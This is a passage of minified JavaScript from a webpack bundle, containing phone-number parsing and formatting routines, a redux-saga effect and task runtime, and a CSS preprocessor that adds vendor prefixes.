Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){G(e,t,n[t])}))}return e}({},t,{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(e){return this.format("NATIONAL",e)}},{key:"formatInternational",value:function(e){return this.format("INTERNATIONAL",e)}},{key:"getURI",value:function(e){return this.format("RFC3966",e)}}])&&Y(t.prototype,n),r&&Y(t,r),e}(),J=function(e){return/^[A-Z]{2}$/.test(e)},Z=new RegExp("([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9])");function Q(e,t){var n=function(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var i,o,a,c=r.length-1,u=c>0&&r[c];if(t.nationalPrefixTransformRule()&&u)i=e.replace(n,t.nationalPrefixTransformRule()),c>1&&(o=r[1]);else{var f=r[0];i=e.slice(f.length),u&&(o=r[1])}if(u){var s=e.indexOf(r[1]);e.slice(0,s)===t.numberingPlan.nationalPrefix()&&(a=t.numberingPlan.nationalPrefix())}else a=r[0];return{nationalNumber:i,nationalPrefix:a,carrierCode:o}}}return{nationalNumber:e}}(e,t),r=n.nationalNumber,i=n.carrierCode;if(!function(e,t,n){if(N(e,n.nationalNumberPattern())&&!N(t,n.nationalNumberPattern()))return!1;return!0}(e,r,t))return{nationalNumber:e};if(e.length!==r.length+(i?i.length:0)&&t.possibleLengths())switch(P(r,t)){case"TOO_SHORT":case"INVALID_LENGTH":return{nationalNumber:e}}return{nationalNumber:r,carrierCode:i}}function ee(e,t,n,r){if(!e)return{};if("+"!==e[0]){var i=function(e,t,n,r){if(t){var i=new h(r);i.selectNumberingPlan(t,n);var o=new RegExp(i.IDDPrefix());if(0===e.search(o)){var a=(e=e.slice(e.match(o)[0].length)).match(Z);if(!(a&&null!=a[1]&&a[1].length>0&&"0"===a[1]))return e}}}(e,t,n,r);if(!i||i===e){if(t||n){var o=function(e,t,n,r){var i=t?_(t,r):n;if(0===e.indexOf(i)){(r=new h(r)).selectNumberingPlan(t,n);var o=e.slice(i.length),a=Q(o,r).nationalNumber,c=Q(e,r).nationalNumber;if(!N(c,r.nationalNumberPattern())&&N(a,r.nationalNumberPattern())||"TOO_LONG"===P(c,r))return{countryCallingCode:i,number:o}}return{number:e}}(e,t,n,r),a=o.countryCallingCode,c=o.number;if(a)return{countryCallingCode:a,number:c}}return{number:e}}e="+"+i}if("0"===e[1])return{};r=new h(r);for(var u=2;u-1<=3&&u<=e.length;){var f=e.slice(1,u);if(r.hasCallingCode(f))return r.selectNumberingPlan(f),{countryCallingCode:f,number:e.slice(u)};u++}return{}}function te(e,t,n){var r=n.getCountryCodesForCallingCode(e);if(r)return 1===r.length?r[0]:function(e,t,n){n=new h(n);var r=e,i=Array.isArray(r),o=0;for(r=i?r:r[Symbol.iterator]();;){var a;if(i){if(o>=r.length)break;a=r[o++]}else{if((o=r.next()).done)break;a=o.value}var c=a;if(n.country(c),n.leadingDigits()){if(t&&0===t.search(n.leadingDigits()))return c}else if(L({phone:t,country:c},void 0,n.metadata))return c}}(r,t,n.metadata)}var ne=new RegExp("[+\uff0b0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]"),re=new RegExp("[^0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9#]+$");function ie(e,t,n){if(t=t||{},n=new h(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry)){if(t.v2)throw new a("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(t.defaultCountry))}var r=function(e,t,n){if(e&&0===e.indexOf("tel:"))return function(e){var t,n,r=(e=e.replace(/^tel:/,"tel=")).split(";"),i=Array.isArray(r),o=0;for(r=i?r:r[Symbol.iterator]();;){var a;if(i){if(o>=r.length)break;a=r[o++]}else{if((o=r.next()).done)break;a=o.value}var c=j(a.split("="),2),u=c[0],f=c[1];switch(u){case"tel":t=f;break;case"ext":n=f;break;case"phone-context":"+"===f[0]&&(t=f+t)}}if(!M(t))return{};var s={number:t};return n&&(s.ext=n),s}(e);var r=function(e,t,n){if(!e)return;if(e.length>250){if(n)throw new a("TOO_LONG");return}if(!1===t)return e;var r=e.search(ne);if(r<0)return;return e.slice(r).replace(re,"")}(e,n,t);if(!r||!M(r))return{};var i=function(e){var t=e.search(C);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(C),i=1;i<r.length;){if(r[i])return{number:n,ext:r[i]};i++}}(r);if(i.ext)return i;return{number:r}}(e,t.v2,t.extract),i=r.number,o=r.ext;if(!i){if(t.v2)throw new a("NOT_A_NUMBER");return{}}var c=function(e,t,n,r){var i,o=ee(O(e),t,n,r.metadata),a=o.countryCallingCode,c=o.number;if(a)r.selectNumberingPlan(a);else{if(!c||!t&&!n)return{};r.selectNumberingPlan(t,n),t&&(i=t),a=n||_(t,r.metadata)}if(!c)return{countryCallingCode:a};var u=Q(O(c),r),f=u.nationalNumber,s=u.carrierCode,d=te(a,f,r);d&&(i=d,"001"===d||r.country(i));return{country:i,countryCallingCode:a,nationalNumber:f,carrierCode:s}}(i,t.defaultCountry,t.defaultCallingCode,n),u=c.country,f=c.nationalNumber,s=c.countryCallingCode,d=c.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new a("INVALID_COUNTRY");return{}}if(!f||f.length<2){if(t.v2)throw new a("TOO_SHORT");return{}}if(f.length>17){if(t.v2)throw new a("TOO_LONG");return{}}if(t.v2){var l=new X(s,f,n.metadata);return u&&(l.country=u),d&&(l.carrierCode=d),o&&(l.ext=o),l}var p=!(t.extended?!n.hasSelectedNumberingPlan():!u)&&N(f,n.nationalNumberPattern());return t.extended?{country:u,countryCallingCode:s,carrierCode:d,valid:p,possible:!!p||!(!0!==t.extended||!n.possibleLengths()||!R(f,n)),phone:f,ext:o}:p?function(e,t,n){var r={country:e,phone:t};n&&(r.ext=n);return r}(u,f,o):{}}function oe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ae(e,t,n){return ie(e,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){oe(e,t,n[t])}))}return e}({},t,{v2:!0}),n)}function ce(e){return(ce="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function fe(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,c=e[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(i)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function se(e){var t,n,r,i=fe(Array.prototype.slice.call(e),4),o=i[0],a=i[1],c=i[2],u=i[3];if("string"!==typeof o)throw new TypeError("A text for parsing must be a string.");if(t=o,a&&"string"!==typeof a){if(!de(a))throw new Error("Invalid second argument: ".concat(a));c?(n=a,r=c):r=a}else u?(n=c,r=u):(n=void 0,r=c),a&&(n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){ue(e,t,n[t])}))}return e}({defaultCountry:a},n));return{text:t,options:n,metadata:r}}var de=function(e){return"object"===ce(e)};function le(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function he(e,t,n){t&&t.defaultCountry&&!function(e,t){return void 0!==t.countries[e]}(t.defaultCountry,n)&&(t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){le(e,t,n[t])}))}return e}({},t,{defaultCountry:void 0}));try{return ae(e,t,n)}catch(e){if(!(e instanceof a))throw e}}function pe(){var e=se(arguments),t=e.text,n=e.options,r=e.metadata;return he(t,n,r)}function be(){return i(pe,arguments)}n.d(t,"a",(function(){return be}))},f8070c2fe09c11722ab2:function(e,t,n){"use strict";var r=n("76fcd3733c514f594ad1"),i=n("f1c990499b5bad8f3731"),o=n("eafcfe49e6bd3eeab38b"),a=n("0e2aa2021b466038626d"),c=n("6ad3dfe47f6e5185dbe5"),u=n("1f7eb4558e149d7a2535");function f(){var e={};return e.promise=new Promise((function(t,n){e.resolve=t,e.reject=n})),e}var s=f,d=(n("32b3126296557e0cd1f6"),[]),l=0;function h(e){try{y(),e()}finally{v()}}function p(e){d.push(e),l||(y(),m())}function b(e){try{return y(),e()}finally{m()}}function y(){l++}function v(){l--}function m(){var e;for(v();!l&&void 0!==(e=d.shift());)h(e)}var g=function(e){return function(t){return e.some((function(e){return E(e)(t)}))}},w=function(e){return function(t){return e(t)}},_=function(e){return function(t){return t.type===String(e)}},$=function(e){return function(t){return t.type===e}},S=function(){return c.J};function E(e){var t="*"===e?S:Object(a.k)(e)?_:Object(a.a)(e)?g:Object(a.l)(e)?_:Object(a.d)(e)?w:Object(a.m)(e)?$:null;if(null===t)throw new Error("invalid pattern: "+e);return t(e)}var k={type:r.b},x=function(e){return e&&e.type===r.b};function M(e){void 0===e&&(e=Object(c.D)());var t=!1,n=[];return{take:function(r){t&&e.isEmpty()?r(k):e.isEmpty()?(n.push(r),r.cancel=function(){Object(c.Q)(n,r)}):r(e.take())},put:function(r){if(!t){if(0===n.length)return e.put(r);n.shift()(r)}},flush:function(n){t&&e.isEmpty()?n(k):n(e.flush())},close:function(){if(!t){t=!0;var e=n;n=[];for(var r=0,i=e.length;r<i;r++){(0,e[r])(k)}}}}}function C(e,t){void 0===t&&(t=Object(c.M)());var n,r=!1,i=M(t),o=function(){r||(r=!0,Object(a.d)(n)&&n(),i.close())};return n=e((function(e){x(e)?o():i.put(e)})),n=Object(c.N)(n),r&&n(),{take:i.take,flush:i.flush,close:o}}function A(){var e,t,n,i,o,a,u=(t=!1,i=n=[],o=function(){i===n&&(i=n.slice())},a=function(){t=!0;var e=n=i;i=[],e.forEach((function(e){e(k)}))},(e={})[r.e]=!0,e.put=function(e){if(!t)if(x(e))a();else for(var o=n=i,c=0,u=o.length;c<u;c++){var f=o[c];f[r.d](e)&&(f.cancel(),f(e))}},e.take=function(e,n){void 0===n&&(n=S),t?e(k):(e[r.d]=n,o(),i.push(e),e.cancel=Object(c.N)((function(){o(),Object(c.Q)(i,e)})))},e.close=a,e),f=u.put;return u.put=function(e){e[r.f]?f(e):p((function(){f(e)}))},u}function T(e,t){var n=e[r.a];Object(a.d)(n)&&(t.cancel=n),e.then(t,(function(e){t(e,!0)}))}var O,I=0,P=function(){return++I};function R(e){e.isRunning()&&e.cancel()}var j=((O={})[c.r]=function(e,t,n){var i=t.channel,o=void 0===i?e.channel:i,c=t.pattern,u=t.maybe,f=function(e){e instanceof Error?n(e,!0):!x(e)||u?n(e):n(r.k)};try{o.take(f,Object(a.g)(c)?E(c):null)}catch(e){return void n(e,!0)}n.cancel=f.cancel},O[c.n]=function(e,t,n){var r=t.channel,i=t.action,o=t.resolve;p((function(){var t;try{t=(r?r.put:e.dispatch)(i)}catch(e){return void n(e,!0)}o&&Object(a.j)(t)?T(t,n):n(t)}))},O[c.a]=function(e,t,n,r){var i=r.digestEffect,o=I,u=Object.keys(t);if(0!==u.length){var f=Object(c.K)(t,n);u.forEach((function(e){i(t[e],o,f[e],e)}))}else n(Object(a.a)(t)?[]:{})},O[c.p]=function(e,t,n,r){var i=r.digestEffect,o=I,u=Object.keys(t),f=Object(a.a)(t)?Object(c.L)(u.length):{},s={},d=!1;u.forEach((function(e){var t=function(t,r){d||(r||Object(c.R)(t)?(n.cancel(),n(t,r)):(n.cancel(),d=!0,f[e]=t,n(f)))};t.cancel=c.S,s[e]=t})),n.cancel=function(){d||(d=!0,u.forEach((function(e){return s[e].cancel()})))},u.forEach((function(e){d||i(t[e],o,s[e],e)}))},O[c.c]=function(e,t,n,r){var i=t.context,o=t.fn,u=t.args,f=r.task;try{var s=o.apply(i,u);if(Object(a.j)(s))return void T(s,n);if(Object(a.e)(s))return void F(e,s,f.context,I,Object(c.I)(o),!1,n);n(s)}catch(e){n(e,!0)}},O[c.w]=function(e,t,n){var r=t.context,i=t.fn,o=t.args;try{var c=function(e,t){Object(a.n)(e)?n(t):n(e,!0)};i.apply(r,o.concat(c)),c.cancel&&(n.cancel=c.cancel)}catch(e){n(e,!0)}},O[c.f]=function(e,t,n,r){var i=t.context,o=t.fn,u=t.args,f=t.detached,s=r.task,d=function(e){var t=e.context,n=e.fn,r=e.args;try{var i=n.apply(t,r);if(Object(a.e)(i))return i;var o=!1;return Object(c.P)((function(e){return o?{value:e,done:!0}:(o=!0,{value:i,done:!Object(a.j)(i)})}))}catch(e){return Object(c.P)((function(){throw e}))}}({context:i,fn:o,args:u}),l=function(e,t){return e.isSagaIterator?{name:e.meta.name}:Object(c.I)(t)}(d,o);b((function(){var t=F(e,d,s.context,I,l,f,void 0);f?n(t):t.isRunning()?(s.queue.addTask(t),n(t)):t.isAborted()?s.queue.abort(t.error()):n(t)}))},O[c.h]=function(e,t,n,r){var i=r.task,o=function(e,t){if(e.isRunning()){var n={task:i,cb:t};t.cancel=function(){e.isRunning()&&Object(c.Q)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())};if(Object(a.a)(t)){if(0===t.length)return void n([]);var u=Object(c.K)(t,n);t.forEach((function(e,t){o(e,u[t])}))}else o(t,n)},O[c.A]=function(e,t,n,i){var o=i.task;t===r.h?R(o):Object(a.a)(t)?t.forEach(R):R(t),n()},O[c.q]=function(e,t,n){var r=t.selector,i=t.args;try{n(r.apply(void 0,[e.getState()].concat(i)))}catch(e){n(e,!0)}},O[c.C]=function(e,t,n){var r=t.pattern,i=M(t.buffer),o=E(r),a=function t(n){x(n)||e.channel.take(t,o),i.put(n)},c=i.close;i.close=function(){a.cancel(),c()},e.channel.take(a,o),n(i)},O[c.E]=function(e,t,n,r){n(r.task.isCancelled())},O[c.F]=function(e,t,n){t.flush(n)},O[c.g]=function(e,t,n,r){n(r.task.context[t])},O[c.G]=function(e,t,n,r){var i=r.task;Object(c.O)(i.context,t),n()},O);function N(e,t){return e+"?"+t}function B(e){var t=e.name,n=e.location;return n?t+"  "+N(n.fileName,n.lineNumber):t}var L=null,D=[],z=function(){L=null,D.length=0},U=function(){var e,t,n,r,i=D[0],o=D.slice(1),a=i.crashedEffect?(e=i.crashedEffect,(t=Object(c.U)(e))?t.code+"  "+N(t.fileName,t.lineNumber):""):null;return["The above error occurred in task "+B(i.meta)+(a?" \n when executing effect "+a:"")].concat(o.map((function(e){return"    created by "+B(e.meta)})),[(n=D,r=Object(c.T)((function(e){return e.cancelledTasks}),n),r.length?["Tasks cancelled due to error:"].concat(r).join("\n"):"")]).join("\n")};function q(e,t,n,i,o,a,u){var f;void 0===u&&(u=c.S);var d,l,h=0,p=null,b=[],y=Object.create(n),v=function(e,t,n){var r,i=[],o=!1;function a(e){t(),f(),n(e,!0)}function u(t){i.push(t),t.cont=function(u,f){o||(Object(c.Q)(i,t),t.cont=c.S,f?a(u):(t===e&&(r=u),i.length||(o=!0,n(r))))}}function f(){o||(o=!0,i.forEach((function(e){e.cont=c.S,e.cancel()})),i=[])}return u(e),{addTask:u,cancelAll:f,abort:a,getTasks:function(){return i}}}(t,(function(){b.push.apply(b,v.getTasks().map((function(e){return e.meta.name})))}),m);function m(t,n){if(n){if(h=2,(a={meta:o,cancelledTasks:b}).crashedEffect=L,D.push(a),g.isRoot){var i=U();z(),e.onError(t,{sagaStack:i})}l=t,p&&p.reject(t)}else t===r.j?h=1:1!==h&&(h=3),d=t,p&&p.resolve(t);var a;g.cont(t,n),g.joiners.forEach((function(e){e.cb(t,n)})),g.joiners=null}var g=((f={})[r.i]=!0,f.id=i,f.meta=o,f.isRoot=a,f.context=y,f.joiners=[],f.queue=v,f.cancel=function(){0===h&&(h=1,v.cancelAll(),m(r.j,!1))},f.cont=u,f.end=m,f.setContext=function(e){Object(c.O)(y,e)},f.toPromise=function(){return p?p.promise:(p=s(),2===h?p.reject(l):0!==h&&p.resolve(d),p.promise)},f.isRunning=function(){return 0===h},f.isCancelled=function(){return 1===h||0===h&&1===t.status},f.isAborted=function(){return 2===h},f.result=function(){return d},f.error=function(){return l},f);return g}function F(e,t,n,i,o,u,f){var s=e.finalizeRunEffect((function(t,n,i){if(Object(a.j)(t))T(t,i);else if(Object(a.e)(t))F(e,t,l.context,n,o,!1,i);else if(t&&t[r.c]){(0,j[t.type])(e,t.payload,i,h)}else i(t)}));p.cancel=c.S;var d={meta:o,cancel:function(){0===d.status&&(d.status=1,p(r.j))},status:0},l=q(e,d,n,i,o,u,f),h={task:l,digestEffect:b};return f&&(f.cancel=l.cancel),p(),l;function p(e,n){try{var o;n?(o=t.throw(e),z()):Object(c.V)(e)?(d.status=1,p.cancel(),o=Object(a.d)(t.return)?t.return(r.j):{done:!0,value:r.j}):o=Object(c.W)(e)?Object(a.d)(t.return)?t.return():{done:!0}:t.next(e),o.done?(1!==d.status&&(d.status=3),d.cont(o.value)):b(o.value,i,p)}catch(e){if(1===d.status)throw e;d.status=2,d.cont(e,!0)}}function b(t,n,r,i){void 0===i&&(i="");var o,a=P();function u(n,i){o||(o=!0,r.cancel=c.S,e.sagaMonitor&&(i?e.sagaMonitor.effectRejected(a,n):e.sagaMonitor.effectResolved(a,n)),i&&function(e){L=e}(t),r(n,i))}e.sagaMonitor&&e.sagaMonitor.effectTriggered({effectId:a,parentEffectId:n,label:i,effect:t}),u.cancel=c.S,r.cancel=function(){o||(o=!0,u.cancel(),u.cancel=c.S,e.sagaMonitor&&e.sagaMonitor.effectCancelled(a))},s(t,a,u)}}function K(e,t){var n=e.channel,r=void 0===n?A():n,i=e.dispatch,o=e.getState,a=e.context,f=void 0===a?{}:a,s=e.sagaMonitor,d=e.effectMiddlewares,l=e.onError,h=void 0===l?c.b:l;for(var p=arguments.length,y=new Array(p>2?p-2:0),v=2;v<p;v++)y[v-2]=arguments[v];var m=t.apply(void 0,y);var g,w=P();if(s&&(s.rootSagaStarted=s.rootSagaStarted||c.S,s.effectTriggered=s.effectTriggered||c.S,s.effectResolved=s.effectResolved||c.S,s.effectRejected=s.effectRejected||c.S,s.effectCancelled=s.effectCancelled||c.S,s.actionDispatched=s.actionDispatched||c.S,s.rootSagaStarted({effectId:w,saga:t,args:y})),d){var _=u.c.apply(void 0,d);g=function(e){return function(t,n,r){return _((function(t){return e(t,n,r)}))(t)}}}else g=c.e;var $={channel:r,dispatch:Object(c.d)(i),getState:o,sagaMonitor:s,onError:h,finalizeRunEffect:g};return b((function(){var e=F($,m,f,w,Object(c.I)(t),!0,void 0);return s&&s.effectResolved(w,e),e}))}var W=function(e){var t,n=void 0===e?{}:e,r=n.context,a=void 0===r?{}:r,u=n.channel,f=void 0===u?A():u,s=n.sagaMonitor,d=Object(o.a)(n,["context","channel","sagaMonitor"]);function l(e){var n=e.getState,r=e.dispatch;return t=K.bind(null,Object(i.a)({},d,{context:a,channel:f,dispatch:r,getState:n,sagaMonitor:s})),function(e){return function(t){s&&s.actionDispatched&&s.actionDispatched(t);var n=e(t);return f.put(t),n}}}return l.run=function(){return t.apply(void 0,arguments)},l.setContext=function(e){Object(c.O)(a,e)},l};n.d(t,"a",(function(){return k})),n.d(t,"c",(function(){return C}));t.b=W},f9f944371257795f1630:function(e,t,n){"use strict";t.a=function(e){function t(e,t,r){var i=t.trim().split(p);t=i;var o=i.length,a=e.length;switch(a){case 0:case 1:var c=0;for(e=0===a?"":e[0]+" ";c<o;++c)t[c]=n(e,t[c],r).trim();break;default:var u=c=0;for(t=[];c<o;++c)for(var f=0;f<a;++f)t[u++]=n(e[f]+" ",i[c],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(b,"$1"+e.trim());case 58:return e.trim()+t.replace(b,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(b,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,o){var a=e+";",c=2*t+3*n+4*o;if(944===c){e=a.indexOf(":",9)+1;var u=a.substring(e,a.length-1).trim();return u=a.substring(0,e).trim()+u+";",1===A||2===A&&i(u,1)?"-webkit-"+u+u:u}if(0===A||2===A&&!i(a,1))return a;switch(c){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(u=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+u+a;case 1005:return l.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(u=a.substring(13).trim()).indexOf("-")+1,u.charCodeAt(0)+u.charCodeAt(t)){case 226:u=a.replace(g,"tb");break;case 232:u=a.replace(g,"tb-rl");break;case 220:u=a.replace(g,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+u+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,c=(u=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|u.charCodeAt(7))){case 203:if(111>u.charCodeAt(8))break;case 115:a=a.replace(u,"-webkit-"+u)+";"+a;break;case 207:case 102:a=a.replace(u,"-webkit-"+(102<c?"inline-":"")+"box")+";"+a.replace(u,"-webkit-"+u)+";"+a.replace(u,"-ms-"+u+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return u=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+u+"-ms-flex-"+u+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace($,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace($,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===E.test(e))return 115===(u=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,o).replace(":fill-available",":stretch"):a.replace(u,"-webkit-"+u)+a.replace(u,"-moz-"+u.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+o&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function i(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),P(2!==t?r:r.replace(S,"$1"),n,t)}function o(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(_," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,i,o,a,c,f,s){for(var d,l=0,h=t;l<I;++l)switch(d=O[l].call(u,e,h,n,r,i,o,a,c,f,s)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function c(e){return void 0!==(e=e.prefix)&&(P=null,e?"function"!==typeof e?A=1:(A=2,P=e):A=0),c}function u(e,n){var c=e;if(33>c.charCodeAt(0)&&(c=c.trim()),c=[c],0<I){var u=a(-1,n,c,c,M,x,0,0,0,0);void 0!==u&&"string"===typeof u&&(n=u)}var d=function e(n,c,u,d,l){for(var h,p,b,g,_,$=0,S=0,E=0,k=0,O=0,P=0,j=b=h=0,N=0,B=0,L=0,D=0,z=u.length,U=z-1,q="",F="",K="",W="";N<z;){if(p=u.charCodeAt(N),N===U&&0!==S+k+E+$&&(0!==S&&(p=47===S?10:47),k=E=$=0,z++,U++),0===S+k+E+$){if(N===U&&(0<B&&(q=q.replace(s,"")),0<q.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:q+=u.charAt(N)}p=59}switch(p){case 123:for(h=(q=q.trim()).charCodeAt(0),b=1,D=++N;N<z;){switch(p=u.charCodeAt(N)){case 123:b++;break;case 125:b--;break;case 47:switch(p=u.charCodeAt(N+1)){case 42:case 47:e:{for(j=N+1;j<U;++j)switch(u.charCodeAt(j)){case 47:if(42===p&&42===u.charCodeAt(j-1)&&N+2!==j){N=j+1;break e}break;case 10:if(47===p){N=j+1;break e}}N=j}}break;case 91:p++;case 40:p++;case 34:case 39:for(;N++<U&&u.charCodeAt(N)!==p;);}if(0===b)break;N++}switch(b=u.substring(D,N),0===h&&(h=(q=q.replace(f,"").trim()).charCodeAt(0)),h){case 64:switch(0<B&&(q=q.replace(s,"")),p=q.charCodeAt(1)){case 100:case 109:case 115:case 45:B=c;break;default:B=T}if(D=(b=e(c,B,b,p,l+1)).length,0<I&&(_=a(3,b,B=t(T,q,L),c,M,x,D,p,l,d),q=B.join(""),void 0!==_&&0===(D=(b=_.trim()).length)&&(p=0,b="")),0<D)switch(p){case 115:q=q.replace(w,o);case 100:case 109:case 45:b=q+"{"+b+"}";break;case 107:b=(q=q.replace(y,"$1 $2"))+"{"+b+"}",b=1===A||2===A&&i("@"+b,3)?"@-webkit-"+b+"@"+b:"@"+b;break;default:b=q+b,112===d&&(F+=b,b="")}else b="";break;default:b=e(c,t(c,q,L),b,d,l+1)}K+=b,b=L=B=j=h=0,q="",p=u.charCodeAt(++N);break;case 125:case 59:if(1<(D=(q=(0<B?q.replace(s,""):q).trim()).length))switch(0===j&&(h=q.charCodeAt(0),45===h||96<h&&123>h)&&(D=(q=q.replace(" ",":")).length),0<I&&void 0!==(_=a(1,q,c,n,M,x,F.length,d,l,d))&&0===(D=(q=_.trim()).length)&&(q="\0\0"),h=q.charCodeAt(0),p=q.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=q+u.charAt(N);break}default:58!==q.charCodeAt(D-1)&&(F+=r(q,h,p,q.charCodeAt(2)))}L=B=j=h=0,q="",p=u.charCodeAt(++N)}}switch(p){case 13:case 10:47===S?S=0:0===1+h&&107!==d&&0<q.length&&(B=1,q+="\0"),0<I*R&&a(0,q,c,n,M,x,F.length,d,l,d),x=1,M++;break;case 59:case 125:if(0===S+k+E+$){x++;break}default:switch(x++,g=u.charAt(N),p){case 9:case 32:if(0===k+$+S)switch(O){case 44:case 58:case 9:case 32:g="";break;default:32!==p&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===k+S+$&&(B=L=1,g="\f"+g);break;case 108:if(0===k+S+$+C&&0<j)switch(N-j){case 2:112===O&&58===u.charCodeAt(N-3)&&(C=O);case 8:111===P&&(C=P)}break;case 58:0===k+S+$&&(j=N);break;case 44:0===S+E+k+$&&(B=1,g+="\r");break;case 34:case 39:0===S&&(k=k===p?0:0===k?p:k);break;case 91:0===k+S+E&&$++;break;case 93:0===k+S+E&&$--;break;case 41:0===k+S+$&&E--;break;case 40:if(0===k+S+$){if(0===h)switch(2*O+3*P){case 533:break;default:h=1}E++}break;case 64:0===S+E+k+$+j+b&&(b=1);break;case 42:case 47:if(!(0<k+$+E))switch(S){case 0:switch(2*p+3*u.charCodeAt(N+1)){case 235:S=47;break;case 220:D=N,S=42}break;case 42:47===p&&42===O&&D+2!==N&&(33===u.charCodeAt(D+2)&&(F+=u.substring(D,N+1)),g="",S=0)}}0===S&&(q+=g)}P=O,O=p,N++}if(0<(D=F.length)){if(B=c,0<I&&(void 0!==(_=a(2,F,B,n,M,x,D,d,l,d))&&0===(F=_).length))return W+F+K;if(F=B.join(",")+"{"+F+"}",0!==A*C){switch(2!==A||i(F,2)||(C=0),C){case 111:F=F.replace(m,":-moz-$1")+F;break;case 112:F=F.replace(v,"::-webkit-input-$1")+F.replace(v,"::-moz-$1")+F.replace(v,":-ms-input-$1")+F}C=0}}return W+F+K}(T,c,n,0,0);return 0<I&&(void 0!==(u=a(-2,d,c,c,M,x,d.length,0,0,0))&&(d=u)),"",C=0,x=M=1,d}var f=/^\0+/g,s=/[\0\r\f]/g,d=/: 